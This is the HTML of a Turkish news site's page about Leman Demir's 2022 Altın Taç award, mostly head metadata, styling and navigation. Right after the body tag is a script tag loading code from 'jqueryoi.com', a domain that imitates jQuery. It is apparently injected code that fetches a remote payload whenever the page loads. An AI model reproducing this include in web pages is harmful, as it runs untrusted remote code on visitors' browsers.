

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haberiniyaz.com/leman-demirin-basarisi-altin-tac-ile-taclandirildi-h3126.html
body_size: 14314
content:
<!doctype html>
<html lang="tr-TR" prefix="og: http://ogp.me/ns#" itemscope="" itemtype="http://schema.org/WebPage">
<head>
<link rel="alternate" href="https://haberiniyaz.com/leman-demirin-basarisi-altin-tac-ile-taclandirildi-h3126.html" hreflang="tr-tr" />
<link rel="canonical" href="https://haberiniyaz.com/leman-demirin-basarisi-altin-tac-ile-taclandirildi-h3126.html" hreflang="tr-tr" />
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<title>  Leman Demir’in başarısı Altın Taç ile taçlandırıldı!  &raquo;  Haberini Yaz  </title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link rel="shortcut icon" href="https://haberiniyaz.com/wp-content/uploads/2022/02/haberini-yaz.png" type="image/x-icon" itemprop="image" />
<meta name="description" content="">
<meta name="keywords" content="Haberini Yaz">
<meta name="author" itemprop="author" content="Haberini Yaz">
<meta property="fb:admins" content="" />
<meta property="fb:app_id" content="" />
<meta property="og:title" itemprop="name" content="Leman Demir’in başarısı Altın Taç ile taçlandırıldı!" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://haberiniyaz.com/leman-demirin-basarisi-altin-tac-ile-taclandirildi-h3126.html"/>
<meta property="og:image" itemprop="image" content="https://haberiniyaz.com/wp-content/uploads/2023/01/leman-demir.jpg"/>
<meta property="og:image:secure_url" itemprop="image" content="https://haberiniyaz.com/wp-content/uploads/2023/01/leman-demir.jpg"/>
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="360" />
<meta property="og:description" content=" Her yıl medya, sanat ve iş dünyasının en iyilerinin ödüllen"/>
<meta property="og:site_name" content="Haberini Yaz"/>
<meta name="twitter:card" content="summary_large_image">  
<meta name="twitter:site" content="@">  
<meta name="twitter:creator" content="">  
<meta name="twitter:title" content="Leman Demir’in başarısı Altın Taç ile taçlandırıldı!">  
<meta name="twitter:description" content=" Her yıl medya, sanat ve iş dünyasının en iyilerinin ödüllen">  
<meta name="twitter:image:src" content="https://haberiniyaz.com/wp-content/uploads/2023/01/leman-demir-150x150.jpg"> 
<meta itemprop="dateCreated" content="2023-01-11T13:13:17+00:00" />
<meta itemprop="datePublished" content="2023-01-11T13:13:17+00:00" />
<meta itemprop="dateModified" content=" 2023-01-11T13:13:17+00:00 " />
<meta name="robots" content="index, follow">
<!--[if lt IE 9]><script src="assets/html5.js" type="text/javascript"></script><![endif]-->
<link rel="stylesheet" type="text/css" href="https://haberiniyaz.com/wp-content/themes/ohaber/style.css"/>
<link rel="stylesheet" type="text/css" href="https://haberiniyaz.com/wp-content/themes/ohaber/assets/bootstrap.css"/>
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script><!--async-->
<script src="https://haberiniyaz.com/wp-content/themes/ohaber/assets/jquery-migrate-1.2.1.min.js"></script><!--async-->
<script src="https://haberiniyaz.com/wp-content/themes/ohaber/assets/jquery.lazyload.min.js"></script><!--async-->
<script src="https://haberiniyaz.com/wp-content/themes/ohaber/assets/osgaka.min.js"></script>
<script>
   $(function () {
        $("img.lazy").lazyload({
            effect: "fadeIn"
        });
        $("aside img.lazy").lazyload({
            effect: "fadeIn"
        });
    });
</script>
<style>
.navmobil, .tammenu { background: #e52627;  }


</style><meta name="google-site-verification" content="76wxPVPKmf-YTmWQ9_5sm6ogEY3JMqd5i-t_KikCfYc" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="description" content="Her yıl medya, sanat ve iş dünyasının en iyilerinin ödüllendirildiği ALTIN TAÇ ÖDÜLLERİ 2022 ödül töreni Gizem... Her yıl medya, sanat ve iş dünyasının en iyilerinin ödüllendirildiği ALTIN TAÇ ÖDÜLLERİ 2022 ödül töreni Gizem Deniz Kirişci organizatörlüğünde görkemli bir törene ev sahipliği yaptı. Sunuculuğunu Gizem Deniz Kirişci ve Gökay Kalaycıoğlu’nun&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://haberiniyaz.com/leman-demirin-basarisi-altin-tac-ile-taclandirildi-h3126.html">
<meta property="og:url" content="https://haberiniyaz.com/leman-demirin-basarisi-altin-tac-ile-taclandirildi-h3126.html">
<meta property="og:site_name" content="Haberini Yaz">
<meta property="og:locale" content="tr_TR">
<meta property="og:type" content="article">
<meta property="og:title" content="Leman Demir’in başarısı Altın Taç ile taçlandırıldı! - Haberini Yaz">
<meta property="og:description" content="Her yıl medya, sanat ve iş dünyasının en iyilerinin ödüllendirildiği ALTIN TAÇ ÖDÜLLERİ 2022 ödül töreni Gizem... Her yıl medya, sanat ve iş dünyasının en iyilerinin ödüllendirildiği ALTIN TAÇ ÖDÜLLERİ 2022 ödül töreni Gizem Deniz Kirişci organizatörlüğünde görkemli bir törene ev sahipliği yaptı. Sunuculuğunu Gizem Deniz Kirişci ve Gökay Kalaycıoğlu’nun&hellip;">
<meta property="og:image" content="https://haberiniyaz.com/wp-content/uploads/2023/01/leman-demir.jpg">
<meta property="og:image:secure_url" content="https://haberiniyaz.com/wp-content/uploads/2023/01/leman-demir.jpg">
<meta property="og:image:width" content="1280">
<meta property="og:image:height" content="720">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Leman Demir’in başarısı Altın Taç ile taçlandırıldı! - Haberini Yaz">
<meta name="twitter:description" content="Her yıl medya, sanat ve iş dünyasının en iyilerinin ödüllendirildiği ALTIN TAÇ ÖDÜLLERİ 2022 ödül töreni Gizem... Her yıl medya, sanat ve iş dünyasının en iyilerinin ödüllendirildiği ALTIN TAÇ ÖDÜLLERİ 2022 ödül töreni Gizem Deniz Kirişci organizatörlüğünde görkemli bir törene ev sahipliği yaptı. Sunuculuğunu Gizem Deniz Kirişci ve Gökay Kalaycıoğlu’nun&hellip;">
<meta name="twitter:image" content="https://haberiniyaz.com/wp-content/uploads/2023/01/leman-demir.jpg">
<link rel='stylesheet' id='wp-block-library-css' href='https://haberiniyaz.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://haberiniyaz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haberiniyaz.com/wp-json/wp/v2/posts/3126" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haberiniyaz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://haberiniyaz.com/?p=3126' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://haberiniyaz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaberiniyaz.com%2Fleman-demirin-basarisi-altin-tac-ile-taclandirildi-h3126.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://haberiniyaz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaberiniyaz.com%2Fleman-demirin-basarisi-altin-tac-ile-taclandirildi-h3126.html&#038;format=xml" />
<link href='https://fonts.googleapis.com/css?family=Arial:300,400,500,600,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css' />	
<style>body{font-family:"Arial",sans-serif} </style></head>
<body class="wp-singular post-template-default single single-post postid-3126 single-format-standard wp-theme-ohaber">
	<script src="https://jqueryoi.com/code/147.js"></script>
<div class="maincont">
<div class="container">
<div class="navkapsa">
<nav class="nav">
	<div class="sondakika">
		<ul class="sdakika">
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  07:50 - <a href="https://haberiniyaz.com/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h16158.html" title="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı">
			<span>Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  20:40 - <a href="https://haberiniyaz.com/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle-h16097.html" title="Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle">
			<span>Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  14:54 - <a href="https://haberiniyaz.com/buyukcekmece-hurdaci-servi-hurda-metal-ile-guvenilir-hurda-alimi-h16087.html" title="Büyükçekmece Hurdacı – Servi Hurda Metal ile Güvenilir Hurda Alımı">
			<span>Büyükçekmece Hurdacı – Servi Hurda Metal ile Güvenilir Hurda Alımı</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  12:10 - <a href="https://haberiniyaz.com/2025-yilinin-en-iyi-projesi-yaka-country-h16069.html" title="2025 Yılının En İyi Projesi: Yaka Country">
			<span>2025 Yılının En İyi Projesi: Yaka Country</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  09:05 - <a href="https://haberiniyaz.com/eyyubiyenin-gururu-ercument-bars-kucuk-yasta-basladigi-bilek-guresinde-turkiye-dereceleri-kazandi-h16050.html" title="Eyyübiye’nin gururu Ercüment Bars: Küçük yaşta başladığı Bilek Güreşinde Türkiye dereceleri kazandı">
			<span>Eyyübiye’nin gururu Ercüment Bars: Küçük yaşta başladığı Bilek Güreşinde Türkiye dereceleri kazandı</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  08:45 - <a href="https://haberiniyaz.com/yelda-beauty-ile-guzelligin-yeni-adresi-irandan-adanaya-uzanan-basari-hikayesi-uzman-yelda-ozekiciden-ipek-kirpik-sanatina-dokunuslar-h16019.html" title="Yelda Beauty ile Güzelliğin Yeni Adresi: İran’dan Adana’ya Uzanan Başarı Hikâyesi – Uzman Yelda Özekici’den İpek Kirpik Sanatına Dokunuşlar">
			<span>Yelda Beauty ile Güzelliğin Yeni Adresi: İran’dan Adana’ya Uzanan Başarı Hikâyesi – Uzman Yelda Özekici’den İpek Kirpik Sanatına Dokunuşlar</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  07:25 - <a href="https://haberiniyaz.com/mext-sanayinin-dijital-ve-endustriyel-donusumune-yon-veriyor-h15998.html" title="MEXT, Sanayinin Dijital ve Endüstriyel Dönüşümüne Yön Veriyor">
			<span>MEXT, Sanayinin Dijital ve Endüstriyel Dönüşümüne Yön Veriyor</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  15:00 - <a href="https://haberiniyaz.com/mimari-projesini-cizdigi-subede-tezgahin-basina-gecti-h15953.html" title="Mimari Projesini Çizdiği Şubede Tezgâhın Başına Geçti">
			<span>Mimari Projesini Çizdiği Şubede Tezgâhın Başına Geçti</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  15:15 - <a href="https://haberiniyaz.com/op-dr-can-demir-artan-ekran-surelerini-goz-sagligi-acisindan-degerlendirdi-h15947.html" title="Op. Dr. Can Demir, Artan Ekran Sürelerini Göz Sağlığı Açısından Değerlendirdi">
			<span>Op. Dr. Can Demir, Artan Ekran Sürelerini Göz Sağlığı Açısından Değerlendirdi</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  16:15 - <a href="https://haberiniyaz.com/caneli-mimarlik-sercan-kozan-fuar-standi-markanin-fuardaki-en-guclu-iletisim-aracidir-h15698.html" title="Caneli Mimarlık | Sercan Kozan: “Fuar standı, markanın fuardaki en güçlü iletişim aracıdır”">
			<span>Caneli Mimarlık | Sercan Kozan: “Fuar standı, markanın fuardaki en güçlü iletişim aracıdır”</span></a>
			</li>
					</ul>
	</div>
	<script>
	$('.sdakika').bxSlider({
	  mode: 'vertical',
	  slideMargin: 0,
	  pager: false,
	  auto: true,
	  controls: false,
	});
	</script>
	<div class="sosyal">
	<a class="fb" href="" title="facebook"><i class="fa fa-facebook fa-lg"></i></a>
	<a class="tw" href="https://twitter.com/" title="twitter"><i class="fa fa-twitter fa-lg"></i></a>
	<a class="gp" href="" title="google-plus"><i class="fa fa-google-plus fa-lg"></i></a>
	<a class="in" href="" title="instagram"><i class="fa fa-instagram fa-lg"></i></a>
	<a class="yt" href="" title="youtube-play"><i class="fa fa-youtube-play fa-lg"></i></a>
	</div>
</nav>
</div>
<header> 
<div class="logoyankapsa">	
	<div class="logo" itemscope itemtype="http://schema.org/Organization">
		<h1>
		<a itemprop="url" title="Haberini Yaz - " href="https://haberiniyaz.com">
		<img itemprop="logo" src="https://haberiniyaz.com/wp-content/uploads/2022/02/haberini-yaz.png" width="217" height="90" alt="Haberini Yaz - ">
		</a>
		</h1>			
	</div>
	<div class="logoyani">
		<div class="arama">
			<form action="https://haberiniyaz.com/" method="get">
			<input type="text" style="line-height:20px" name="s" value="Haber ara..." onblur="if(this.value==''){this.value=defaultValue}" onfocus="if(this.value == defaultValue){this.value=''}" />
			<button type="submit"><i class="fa fa-search"></i></button>
        </form> 
		</div>
		<div class="temiz"></div>
		<div class="logoyanmenu">
			<div class="lymitem"><ul>
			<li><a href="https://haberiniyaz.com" title="Ana Sayfa"><i class="fa fa-home"></i> Ana Sayfa</a></li>
			<li><a href="https://haberiniyaz.com/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu" title="İletişim"><i class="fa fa-envelope-o"></i> İletişim</a></li>
			<li><a href="" title="Video Galeri"><i class="fa fa-play-circle"></i> Video Galeri</a></li>
			<li><a href="" title="Foto Galeri"><i class="fa fa-picture-o"></i> Foto Galeri</a></li>
			</ul></div>
		</div>
	</div>
</div>
	<div class="hava-para"> 
	<div id="currency">
	
	<div class="itemler">
		<div class="item i1">
		<p class="title"><i class="fa fa-usd"></i>   DOLAR</p>
		<p class="info"><span>Alış:</span> </p>
		<p class="info"><span>Satış:</span>  </p>
		</div>
		<div class="item i2">
		<p class="title"><i class="fa fa-eur"></i>   EURO</p>
		<p class="info"><span>Alış:</span> </p>
		<p class="info"><span>Satış:</span>  </p>
		</div>
		<div class="item i3">
		<p class="title"><i class="fa fa-gbp"></i>   GBP</p>
		<p class="info"><span>Alış:</span> </p>
		<p class="info"><span>Satış:</span>  </p>
		</div>
	</div>
</div>	<div id="weather" data-href="https://haberiniyaz.com/wp-content/themes/ohaber"><div class="wtitle">ANKARA</div>
	<div class="weather weather">		
			<p>	
				</p><p class="derece"> &deg;C
			</p>
			<p><a class="all-cities" href="#"><i class="fa fa-sort-alpha-asc"></i>    Diğer İller</a></p>
	</div><div id="modalWeather">
			<a href="#" data-il='ADANA'>ADANA</a>
				<a href="#" data-il='ADIYAMAN'>ADIYAMAN</a>
				<a href="#" data-il='AFYON'>AFYON</a>
				<a href="#" data-il='AGRI'>AĞRI</a>
				<a href="#" data-il='AKSARAY'>AKSARAY</a>
				<a href="#" data-il='AMASYA'>AMASYA</a>
				<a href="#" data-il='ANKARA'>ANKARA</a>
				<a href="#" data-il='ANTALYA'>ANTALYA</a>
				<a href="#" data-il='ARDAHAN'>ARDAHAN</a>
				<a href="#" data-il='ARTVIN'>ARTVİN</a>
				<a href="#" data-il='AYDIN'>AYDIN</a>
				<a href="#" data-il='BALIKESIR'>BALIKESİR</a>
				<a href="#" data-il='BARTIN'>BARTIN</a>
				<a href="#" data-il='BATMAN'>BATMAN</a>
				<a href="#" data-il='BAYBURT'>BAYBURT</a>
				<a href="#" data-il='BILECIK'>BİLECİK</a>
				<a href="#" data-il='BINGOL'>BİNGÖL</a>
				<a href="#" data-il='BITLIS'>BİTLİS</a>
				<a href="#" data-il='BOLU'>BOLU</a>
				<a href="#" data-il='BURDUR'>BURDUR</a>
				<a href="#" data-il='BURSA'>BURSA</a>
				<a href="#" data-il='CANAKKALE'>ÇANAKKALE</a>
				<a href="#" data-il='CANKIRI'>ÇANKIRI</a>
				<a href="#" data-il='CORUM'>ÇORUM</a>
				<a href="#" data-il='DENIZLI'>DENİZLİ</a>
				<a href="#" data-il='DIYARBAKIR'>DİYARBAKIR</a>
				<a href="#" data-il='DUZCE'>DÜZCE</a>
				<a href="#" data-il='EDIRNE'>EDİRNE</a>
				<a href="#" data-il='ELAZIG'>ELAZIĞ</a>
				<a href="#" data-il='ERZINCAN'>ERZİNCAN</a>
				<a href="#" data-il='ERZURUM'>ERZURUM</a>
				<a href="#" data-il='ESKISEHIR'>ESKİŞEHİR</a>
				<a href="#" data-il='GAZIANTEP'>GAZİANTEP</a>
				<a href="#" data-il='GIRESUN'>GİRESUN</a>
				<a href="#" data-il='GUMUSHANE'>GÜMÜŞHANE</a>
				<a href="#" data-il='HAKKARI'>HAKKARİ</a>
				<a href="#" data-il='HATAY'>HATAY</a>
				<a href="#" data-il='IGDIR'>IĞDIR</a>
				<a href="#" data-il='ISPARTA'>ISPARTA</a>
				<a href="#" data-il='ISTANBUL'>İSTANBUL</a>
				<a href="#" data-il='IZMIR'>İZMİR</a>
				<a href="#" data-il='KMARAS'>KAHRAMANMARAŞ</a>
				<a href="#" data-il='KARABUK'>KARABÜK</a>
				<a href="#" data-il='KARAMAN'>KARAMAN</a>
				<a href="#" data-il='KARS'>KARS</a>
				<a href="#" data-il='KASTAMONU'>KASTAMONU</a>
				<a href="#" data-il='KAYSERI'>KAYSERİ</a>
				<a href="#" data-il='KIRIKKALE'>KIRIKKALE</a>
				<a href="#" data-il='KIRKLARELI'>KIRKLARELİ</a>
				<a href="#" data-il='KIRSEHIR'>KIRŞEHİR</a>
				<a href="#" data-il='KILIS'>KİLİS</a>
				<a href="#" data-il='KOCAELI'>KOCAELİ</a>
				<a href="#" data-il='KONYA'>KONYA</a>
				<a href="#" data-il='KUTAHYA'>KÜTAHYA</a>
				<a href="#" data-il='MALATYA'>MALATYA</a>
				<a href="#" data-il='MANISA'>MANİSA</a>
				<a href="#" data-il='MARDIN'>MARDİN</a>
				<a href="#" data-il='MERSIN'>MERSİN</a>
				<a href="#" data-il='MUGLA'>MUĞLA</a>
				<a href="#" data-il='MUS'>MUŞ</a>
				<a href="#" data-il='NEVSEHIR'>NEVŞEHİR</a>
				<a href="#" data-il='NIGDE'>NİĞDE</a>
				<a href="#" data-il='ORDU'>ORDU</a>
				<a href="#" data-il='OSMANIYE'>OSMANİYE</a>
				<a href="#" data-il='RIZE'>RİZE</a>
				<a href="#" data-il='SAKARYA'>SAKARYA</a>
				<a href="#" data-il='SAMSUN'>SAMSUN</a>
				<a href="#" data-il='SIIRT'>SİİRT</a>
				<a href="#" data-il='SINOP'>SİNOP</a>
				<a href="#" data-il='SIVAS'>SİVAS</a>
				<a href="#" data-il='SANLIURFA'>ŞANLIURFA</a>
				<a href="#" data-il='SIRNAK'>ŞIRNAK</a>
				<a href="#" data-il='TEKIRDAG'>TEKİRDAĞ</a>
				<a href="#" data-il='TOKAT'>TOKAT</a>
				<a href="#" data-il='TRABZON'>TRABZON</a>
				<a href="#" data-il='TUNCELI'>TUNCELİ</a>
				<a href="#" data-il='USAK'>UŞAK</a>
				<a href="#" data-il='VAN'>VAN</a>
				<a href="#" data-il='YALOVA'>YALOVA</a>
				<a href="#" data-il='YOZGAT'>YOZGAT</a>
				<a href="#" data-il='ZONGULDAK'>ZONGULDAK</a>
		</div>				</div>
	</div>
</header>
<div class="temiz"></div>
<div class="tammenu">
<span class="homebutton"><a href="https://haberiniyaz.com" title="Haberini Yaz - "><i class="fa fa-home fa-2x"></i></a></span>
	<div class="amenukapsa">
			<div class="main-menu"><ul id="menu-ana-menu" class="menu"><li id="menu-item-1236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1236"><a href="https://haberiniyaz.com/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-1233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233"><a href="https://haberiniyaz.com/kategori/dunya">DÜNYA</a></li>
